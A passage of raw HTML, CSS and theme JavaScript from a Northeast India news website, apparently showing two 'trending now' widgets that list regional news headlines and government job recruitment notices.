block_tdi_101.atts = '{"style":"style2","tdc_css":"[base64]","f_title_font_family":"394","header_color":"#0d0b52","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1","title_padding":"6px 12px","f_article_font_family":"445","f_article_font_transform":"uppercase","f_article_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_article_font_weight":"500","f_article_font_line_height":"eyJhbGwiOiIyIiwicGhvbmUiOiIxIn0=","navigation":"","articles_color":"#000000","category_id":"2084","custom_title":"NE","limit":"50","block_type":"td_block_trending_now","timer":3,"separator":"","mt_tl":"","mt_title_tag":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","review_source":"","el_class":"","header_text_color":"","next_prev_color":"","next_prev_border_color":"","next_prev_hover_color":"","f_title_font_header":"","f_title_font_title":"Block title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_article_font_title":"Articles title","f_article_font_settings":"","f_article_font_style":"","f_article_font_spacing":"","f_article_":"","css":"","block_template_id":"","td_column_number":1,"ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_101","tdc_css_class":"tdi_101","tdc_css_class_style":"tdi_101_rand_style"}';
block_tdi_101.td_column_number = "1";
block_tdi_101.block_type = "td_block_trending_now";
block_tdi_101.post_count = "50";
block_tdi_101.found_posts = "2432";
block_tdi_101.header_color = "#0d0b52";
block_tdi_101.ajax_pagination_infinite_stop = "";
block_tdi_101.max_num_pages = "49";
tdBlocksArray.push(block_tdi_101);
</script><div class="td_block_inner"><div class="td-trending-now-wrapper" id="tdi_101" data-start="" data-timer=""><div class="td-trending-now-title">NE</div><div class="td-trending-now-display-area">
        <div class="td_module_trending_now td-trending-now-post-0 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/iitm-launches-wifex-ii-to-24/"  rel="bookmark" title="IITM Launches WiFEX-II to Expand High-Precision Fog Forecasting to Airports Across North and Northeast India">IITM Launches WiFEX-II to Expand High-Precision Fog Forecasting to Airports Across North and Northeast India</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-1 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/assam-rainfall-deficit-24/"  rel="bookmark" title="Assam: Rainfall Deficit Triggers Drought-Like Conditions, Farmers Rush to Save Kharif Paddy">Assam: Rainfall Deficit Triggers Drought-Like Conditions, Farmers Rush to Save Kharif Paddy</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-2 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/massive-mudslide-hits-kohima-24/"  rel="bookmark" title="Massive Mudslide Hits Kohima–Mao Bypass, Disrupts Traffic and Triggers Road Closures">Massive Mudslide Hits Kohima–Mao Bypass, Disrupts Traffic and Triggers Road Closures</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-3 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/assam-launches-rs-5-per-litre/"  rel="bookmark" title="Assam Launches Rs 5 Per Litre Milk Subsidy Scheme to Empower Dairy Farmers">Assam Launches Rs 5 Per Litre Milk Subsidy Scheme to Empower Dairy Farmers</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-4 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/myanmar-refugees-return-home/"  rel="bookmark" title="Myanmar Refugees Return Home from Mizoram Amid Eased Border Tensions">Myanmar Refugees Return Home from Mizoram Amid Eased Border Tensions</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-5 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/jiribam-shines-2024-25/"  rel="bookmark" title="Jiribam Shines as “Most Promising Town” in Swachh Survekshan Awards 2024–25">Jiribam Shines as “Most Promising Town” in Swachh Survekshan Awards 2024–25</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-6 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/assam-cattle-preservation-74/"  rel="bookmark" title="196 Arrested in Statewide Crackdown on Alleged Violations of Assam Cattle Preservation Act">196 Arrested in Statewide Crackdown on Alleged Violations of Assam Cattle Preservation Act</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-7 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/the-tale-of-the-midnight-murder/"  rel="bookmark" title="The Chilling Tale of the Midnight Murder in Assam Village">The Chilling Tale of the Midnight Murder in Assam Village</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-8 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/tension-at-assam-meghalaya-25/"  rel="bookmark" title="Tension Flares at Assam-Meghalaya Border as Villagers Uproot Saplings, Burn Plantation Structures in Lapangap">Tension Flares at Assam-Meghalaya Border as Villagers Uproot Saplings, Burn Plantation Structures in Lapangap</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-9 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/aizawl-set-to-join-railway-74/"  rel="bookmark" title="Aizawl Set to Join Railway Map of India: PM Modi Likely to Inaugurate Bairabi–Sairang Rail Line in July">Aizawl Set to Join Railway Map of India: PM Modi Likely to Inaugurate Bairabi–Sairang Rail Line in July</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-10 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/assam-achieves-historic-75-drop/"  rel="bookmark" title="Assam Achieves Historic 75% Drop in Maternal Mortality Ratio, Sets Benchmark in Public Health">Assam Achieves Historic 75% Drop in Maternal Mortality Ratio, Sets Benchmark in Public Health</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-11 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/hillang-yajik-physique-champion/"  rel="bookmark" title="Hillang Yajik Historic Win: Arunachal’s Hillang Yajik Shines with Gold &amp; Silver in South Asian Physique">Hillang Yajik Historic Win: Arunachal’s Hillang Yajik Shines with Gold &amp; Silver in South Asian Physique</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-12 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/assam-gas-well-leak-ongc-2025/"  rel="bookmark" title="Assam gas well leak: ONGC Seeks US Expert to Control Blowout, CM Announces Relief">Assam gas well leak: ONGC Seeks US Expert to Control Blowout, CM Announces Relief</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-13 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/heatwave-hits-northeast-india/"  rel="bookmark" title="Record-Breaking Heatwave Hits Northeast India: Itanagar and Dibrugarh Smash June Records">Record-Breaking Heatwave Hits Northeast India: Itanagar and Dibrugarh Smash June Records</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-14 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/heartbreak-in-manipur/"  rel="bookmark" title="Heartbreak in Manipur: Family of Air India Cabin Crew Member Kongbrailatpam Nganthoi Sharma Opens Up After Ahmedabad Crash">Heartbreak in Manipur: Family of Air India Cabin Crew Member Kongbrailatpam Nganthoi Sharma Opens Up After Ahmedabad Crash</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-15 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/north-east-india-floods-2025/"  rel="bookmark" title="Floods 2025: Heavy Rain Brings Assam to Its Knees as Villages Submerge and Guwahati Falters">Floods 2025: Heavy Rain Brings Assam to Its Knees as Villages Submerge and Guwahati Falters</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-16 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/northeast-as-trade-hub/"  rel="bookmark" title="Northeast as Trade Hub, SC Panel for CAPF Upgrades &amp; Governance Alerts">Northeast as Trade Hub, SC Panel for CAPF Upgrades &amp; Governance Alerts</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-17 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/innovation-ne-week-2025/"  rel="bookmark" title="Innovation NE Week 2025 Launches in Kohima, Signaling Digital Renaissance for Northeast India">Innovation NE Week 2025 Launches in Kohima, Signaling Digital Renaissance for Northeast India</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-18 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/spm-ias-academy-award-news-18/"  rel="bookmark" title="SPM IAS Academy Awarded as “Most Eminent Civil Service Coaching” by News18">SPM IAS Academy Awarded as “Most Eminent Civil Service Coaching” by News18</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-19 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/china-deploys-unconventional-warfare/"  rel="bookmark" title="China Deploys ‘Unconventional Warfare’ Against India’s Northeast Via Myanmar">China Deploys ‘Unconventional Warfare’ Against India’s Northeast Via Myanmar</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-20 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/assam-panchayat-elections/"  rel="bookmark" title="BJP-Led NDA Sweeps Assam Panchayat Elections, Strengthens Position for 2026">BJP-Led NDA Sweeps Assam Panchayat Elections, Strengthens Position for 2026</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-21 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/cbse-10th-12th-results-2025/"  rel="bookmark" title="CBSE 10th, 12th Results 2025: A Day of Dreams Fulfilled and Goals Achieved!">CBSE 10th, 12th Results 2025: A Day of Dreams Fulfilled and Goals Achieved!</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-22 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/northeast-gears-up-for-mock-drill/"  rel="bookmark" title="Northeast Gears Up for Nationwide Civil Defence Mock Drill on May 7 Under Operation Abhyaas">Northeast Gears Up for Nationwide Civil Defence Mock Drill on May 7 Under Operation Abhyaas</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-23 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/mbose-hsslc-result-2025/"  rel="bookmark" title="MBOSE HSSLC Result 2025: Meghalaya Board Class 12th results declared at mbose.in">MBOSE HSSLC Result 2025: Meghalaya Board Class 12th results declared at mbose.in</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-24 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/ahsec-results-updates-assam-2025/"  rel="bookmark" title="AHSEC HS Result 2025: 7 Key Updates Students Must Know About Assam Class 12 Board Results">AHSEC HS Result 2025: 7 Key Updates Students Must Know About Assam Class 12 Board Results</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-25 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/tragic-demise-of-rohit-basfore/"  rel="bookmark" title="Tragic Demise of &#8216;Family Man&#8217; Actor Rohit Basfore: Family Alleges Foul Play in Guwahati">Tragic Demise of &#8216;Family Man&#8217; Actor Rohit Basfore: Family Alleges Foul Play in Guwahati</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-26 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/traditional-silkworm-dish/"  rel="bookmark" title="Exotic Flavors: Exploring the Traditional Silkworm Dish of Northeast India">Exotic Flavors: Exploring the Traditional Silkworm Dish of Northeast India</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-27 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/5-powerful-changes-rte/"  rel="bookmark" title="Committee to Revise Process of RTE Admission Invites Suggestions from Parents">Committee to Revise Process of RTE Admission Invites Suggestions from Parents</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-28 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/congress-mps-convoy-attacked/"  rel="bookmark" title="Congress MP Pradyut Bordoloi’s Convoy Attacked in Dhing, Assam">Congress MP Pradyut Bordoloi’s Convoy Attacked in Dhing, Assam</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-29 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/aadhaar-assam-major-crackdown-25/"  rel="bookmark" title="Assam to Launch Major Crackdown on Aadhaar Holders Excluded from NRC">Assam to Launch Major Crackdown on Aadhaar Holders Excluded from NRC</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-30 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/apsc-cce-2025-289-govt-jobs/"  rel="bookmark" title="APSC CCE Recruitment 2025: 289 Government Vacancies Announced Apply Now">APSC CCE Recruitment 2025: 289 Government Vacancies Announced Apply Now</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-31 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/horror-in-chirang-assam/"  rel="bookmark" title="Horror in Chirang: Man Beheads Wife, Surrenders with Severed Head in Assam">Horror in Chirang: Man Beheads Wife, Surrenders with Severed Head in Assam</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-32 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/assam-floods-impact-challenge-25/"  rel="bookmark" title="Assam Floods 2025: Assessing the Impact and Response Strategies">Assam Floods 2025: Assessing the Impact and Response Strategies</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-33 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/muga-silk-assam-unique-facts-25/"  rel="bookmark" title="7 Fascinating Facts About Muga Silk: Assam’s Golden Thread of Heritage">7 Fascinating Facts About Muga Silk: Assam’s Golden Thread of Heritage</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-34 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/bihu-the-heartbeat-of-assam/"  rel="bookmark" title="Bihu: The Heartbeat of Assam&#8217;s Culture and Tradition">Bihu: The Heartbeat of Assam&#8217;s Culture and Tradition</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-35 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/gaon-panchayat-elections-2025/"  rel="bookmark" title="Assam Prepares for Gaon Panchayat Elections 2025: A Defining Moment for Grassroots Democracy">Assam Prepares for Gaon Panchayat Elections 2025: A Defining Moment for Grassroots Democracy</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-36 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/assam-culinary-heritage-2025/"  rel="bookmark" title="Culinary Heritage of Assam: 7 Traditional Recipes Preserving Generations of Flavor and Culture">Culinary Heritage of Assam: 7 Traditional Recipes Preserving Generations of Flavor and Culture</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-37 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/tiss-guwahati-student-found-dead/"  rel="bookmark" title="TISS Guwahati Student Found Dead in Hostel Room, Suicide Suspected">TISS Guwahati Student Found Dead in Hostel Room, Suicide Suspected</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-38 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/paat-silk-iconic-assamese-2025/"  rel="bookmark" title="Assamese Paat Silk: The Story Behind Assam’s Softest and Most Elegant Weave">Assamese Paat Silk: The Story Behind Assam’s Softest and Most Elegant Weave</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-39 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/dilwar-hussain-mozumder-released/"  rel="bookmark" title="Assam Journalist Dilwar Hussain Mozumder Released on Bail Amid Press Freedom Concerns">Assam Journalist Dilwar Hussain Mozumder Released on Bail Amid Press Freedom Concerns</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-40 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/afspa-withdrawn-from-dibrugarh/"  rel="bookmark" title="Assam Achieves Major Milestone: AFSPA Withdrawn from Dibrugarh District">Assam Achieves Major Milestone: AFSPA Withdrawn from Dibrugarh District</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-41 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/dwijing-festival-assam-river-25/"  rel="bookmark" title="Dwijing Festival: Celebrating Culture, Boosting Economy on the Banks of the Aie River">Dwijing Festival: Celebrating Culture, Boosting Economy on the Banks of the Aie River</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-42 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/farming-sustainable-assam-2025/"  rel="bookmark" title="Sustainable Farming Practices in Assam Revolutionizing Agriculture in 2025">Sustainable Farming Practices in Assam Revolutionizing Agriculture in 2025</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-43 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/haati-app-assam-elephant-2025/"  rel="bookmark" title="How the &#8216;Haati App&#8217; is Reducing Elephant-Human Conflict in Assam: 5 Key Outcomes in 2025">How the &#8216;Haati App&#8217; is Reducing Elephant-Human Conflict in Assam: 5 Key Outcomes in 2025</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-44 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/assam-eco-tourism-sustainable-25/"  rel="bookmark" title="Eco-Tourism Trails in Assam: Unlocking Sustainable Travel and Community Experiences">Eco-Tourism Trails in Assam: Unlocking Sustainable Travel and Community Experiences</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-45 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/businessman-died-by-suicide/"  rel="bookmark" title="Shillong Businessman Died by Suicide at Umiam Dam Bridge, Investigation Underway">Shillong Businessman Died by Suicide at Umiam Dam Bridge, Investigation Underway</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-46 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/assam-class-11-exams-2025-cancelled/"  rel="bookmark" title="Assam Class 11 Exams 2025 Cancelled After Paper Leak: Education Minister Ranoj Pegu Confirms">Assam Class 11 Exams 2025 Cancelled After Paper Leak: Education Minister Ranoj Pegu Confirms</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-47 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/startup-assam-revolution-2025/"  rel="bookmark" title="Promising Startups Driving Assam&#8217;s Entrepreneurial Boom in 2025">Promising Startups Driving Assam&#8217;s Entrepreneurial Boom in 2025</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-48 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/bagurumba-dance-bodo-culture-25/"  rel="bookmark" title="Bagurumba Dance: Unveiling the Beauty and Cultural Legacy of the Bodo People">Bagurumba Dance: Unveiling the Beauty and Cultural Legacy of the Bodo People</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-49 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/celebration-cup-2025-kicks-off-in-moran-to-boost-grassroot-football/"  rel="bookmark" title="Celebration Cup 2025 Kicks Off in Moran to Boost Grassroot Football">Celebration Cup 2025 Kicks Off in Moran to Boost Grassroot Football</a></h3>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#"
                                  class="td_ajax-prev-pagex td-trending-now-nav-left" 
                                  aria-label="prev" 
                                  data-block-id="tdi_101"
                                  data-moving="left"
                                  data-control-start=""><i class="td-icon-menu-left"></i></a><a href="#"
                                  class="td_ajax-next-pagex td-trending-now-nav-right" 
                                  aria-label="next"
                                  data-block-id="tdi_101"
                                  data-moving="right"
                                  data-control-start=""><i class="td-icon-menu-right"></i></a></div></div></div></div><div class="td_block_wrap td_block_trending_now tdi_102 td-pb-full-cell td-trending-style2 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_102" >
<style>.td-theme-wrap .tdi_102 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_102 .td-subcat-item a:hover,.td-theme-wrap .tdi_102 .td-subcat-item .td-cur-simple-item{color:#0d0b52}.td-theme-wrap .tdi_102 .block-title>*,.td-theme-wrap .tdi_102 .td-subcat-dropdown:hover .td-subcat-more{background-color:#0d0b52}.td-theme-wrap .td-footer-wrapper .tdi_102 .block-title>*{padding:6px 7px 5px;line-height:1}.td-theme-wrap .tdi_102 .block-title{border-color:#0d0b52}.td-theme-wrap .tdi_102 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_102 .td_quote_on_blocks,.td-theme-wrap .tdi_102 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_102 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_102 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_102 .td-instagram-user a{color:#0d0b52}.td-theme-wrap .tdi_102 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_102 .td-load-more-wrap a:hover{background-color:#0d0b52;border-color:#0d0b52}.td-theme-wrap .tdi_102 .td-read-more a,.td-theme-wrap .tdi_102 .td-weather-information:before,.td-theme-wrap .tdi_102 .td-weather-week:before,.td-theme-wrap .tdi_102 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_102 .td-post-category,.td-theme-wrap .tdi_102 .td-post-category:hover{background-color:#0d0b52}.tdi_102{margin-bottom:20px!important;padding-top:20px!important;padding-right:20px!important;padding-bottom:20px!important;padding-left:20px!important;border-color:#eaeaea!important;border-style:solid!important;border-width:0!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_102{padding-right:0px!important}}@media (max-width:767px){.tdi_102{padding-right:5px!important;padding-left:5px!important}}</style>
<style>.tdi_102 .td-trending-now-title{padding:6px 12px;font-family:Montserrat!important;font-size:13px!important;line-height:1!important}body .tdi_102 .td-trending-now-title,.tdi_102 .td-trending-now-wrapper:hover .td-trending-now-title{background-color:#0d0b52}.tdi_102 .td-next-prev-wrap a:hover{color:#fff}.tdi_102 .entry-title a{color:#000000;font-family:Oswald!important;font-size:16px!important;line-height:2!important;font-weight:500!important;text-transform:uppercase!important}.tdi_102 .td-trending-now-display-area{height:2}@media (min-width:1019px) and (max-width:1140px){.tdi_102 .entry-title a{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_102 .td-trending-now-title{font-size:11px!important}.tdi_102 .entry-title a{font-size:12px!important}}@media (max-width:767px){.tdi_102 .td-trending-now-display-area{height:1}}</style>
<div class="tdi_102_rand_style td-element-style"><style>
.tdi_102_rand_style{
background-color:#f5f5f5 !important;
}
 </style></div><script>var block_tdi_102 = new tdBlock();
block_tdi_102.id = "tdi_102";
block_tdi_102.atts = '{"style":"style2","tdc_css":"[base64]","f_title_font_family":"394","header_color":"#0d0b52","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1","title_padding":"6px 12px","f_article_font_family":"445","f_article_font_transform":"uppercase","f_article_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_article_font_weight":"500","f_article_font_line_height":"eyJhbGwiOiIyIiwicGhvbmUiOiIxIn0=","navigation":"","articles_color":"#000000","custom_title":"jobs","category_id":"2086","limit":"50","block_type":"td_block_trending_now","timer":3,"separator":"","mt_tl":"","mt_title_tag":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","review_source":"","el_class":"","header_text_color":"","next_prev_color":"","next_prev_border_color":"","next_prev_hover_color":"","f_title_font_header":"","f_title_font_title":"Block title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_article_font_title":"Articles title","f_article_font_settings":"","f_article_font_style":"","f_article_font_spacing":"","f_article_":"","css":"","block_template_id":"","td_column_number":1,"ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_102","tdc_css_class":"tdi_102","tdc_css_class_style":"tdi_102_rand_style"}';
block_tdi_102.td_column_number = "1";
block_tdi_102.block_type = "td_block_trending_now";
block_tdi_102.post_count = "50";
block_tdi_102.found_posts = "689";
block_tdi_102.header_color = "#0d0b52";
block_tdi_102.ajax_pagination_infinite_stop = "";
block_tdi_102.max_num_pages = "14";
tdBlocksArray.push(block_tdi_102);
</script><div class="td_block_inner"><div class="td-trending-now-wrapper" id="tdi_102" data-start="" data-timer=""><div class="td-trending-now-title">jobs</div><div class="td-trending-now-display-area">
        <div class="td_module_trending_now td-trending-now-post-0 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/neet-ug-results-declared-2025/"  rel="bookmark" title="NEET UG 2025 Results Out: Top Alternatives to MBBS, Career Paths, Salaries &amp; Growth">NEET UG 2025 Results Out: Top Alternatives to MBBS, Career Paths, Salaries &amp; Growth</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-1 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/sbi-cbo-recruitment-2025/"  rel="bookmark" title="SBI CBO Recruitment 2025: Massive Opportunity with 2964 Vacancies – Apply Online Now">SBI CBO Recruitment 2025: Massive Opportunity with 2964 Vacancies – Apply Online Now</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-2 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/rrb-alp-recruitment-2025-apply/"  rel="bookmark" title="RRB ALP Recruitment 2025: Final Day to Apply for 9,970 Assistant Loco Pilot Positions">RRB ALP Recruitment 2025: Final Day to Apply for 9,970 Assistant Loco Pilot Positions</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-3 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/army-institute-nursing/"  rel="bookmark" title="Army Institute of Nursing Guwahati Recruitment 2025: 5 Faculty Vacancies">Army Institute of Nursing Guwahati Recruitment 2025: 5 Faculty Vacancies</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-4 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/rrb-alp-recruitment-2025-9970/"  rel="bookmark" title="RRB ALP Recruitment 2025">RRB ALP Recruitment 2025</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-5 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.northeasternchronicle.in/news/iocl-apprentice-recruitment-2025/"  rel="bookmark" title="IOCL Apprentice Recruitment 2025: Apply Online for 1770 Vacancies Before June 2">IOCL Apprentice Recruitment 2025: Apply Online for 1770 Vacancies Before June 2</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-6 td-trending-now-post td-cpt-post">

